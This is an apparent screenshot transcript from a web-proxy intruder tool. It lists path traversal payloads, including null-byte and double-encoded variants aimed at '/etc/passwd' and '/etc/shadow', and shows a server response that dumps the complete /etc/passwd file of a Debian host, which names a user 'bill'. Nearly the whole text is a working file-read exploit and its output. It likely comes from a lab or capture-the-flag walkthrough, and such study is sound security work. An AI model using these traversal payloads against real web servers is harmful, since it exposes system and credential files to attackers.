 Request Payload Status Error Timeout Length Comment
1 %%32%65%%32%65%%32... 200 2389
2 %%32%65%%32%65%%32... 200 2389
0 200 197
14 %00../../../../../../etc/passwd 200 197
15 %00../../../../../../etc/shadow 200 197
Request Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 04 Feb 2023 15:10:48 GMT
3 Server: Apache/2.4.54 (Debian)
4 Content-Length: 2235
5 Connection: close
6 Content-Type: image/png
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
27 systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
28 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
29 tss:x:103:109:TPM software stack,,,:/var/lib/tpm:/bin/false
30 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
31 systemd-timesync:x:105:111:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
32 usbmux:x:106:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
33 rtkit:x:107:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
34 sshd:x:108:65534::/run/sshd:/usr/sbin/nologin
35 dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
36 avahi:x:110:116:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin
37 speech-dispatcher:x:111:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
38 pulse:x:112:118:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin
39 saned:x:113:121::/var/lib/saned:/usr/sbin/nologin
40 colord:x:114:122:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
41 geoclue:x:115:123::/var/lib/geoclue:/usr/sbin/nologin
42 Debian-gdm:x:116:124:Gnome Display Manager:/var/lib/gdm3:/bin/false
43 bill:x:1000:1000:bill,,,:/home/bill:/bin/bash
44 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
45 postgres:x:117:125:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
46 _laurel:x:998:998::/var/log/laurel:/bin/false